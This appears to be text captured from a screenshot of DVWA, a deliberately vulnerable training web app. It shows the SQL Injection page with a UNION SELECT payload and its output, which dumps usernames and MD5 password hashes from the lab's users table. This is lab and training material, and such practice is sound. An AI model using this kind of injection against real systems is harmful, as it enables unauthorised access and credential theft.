 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info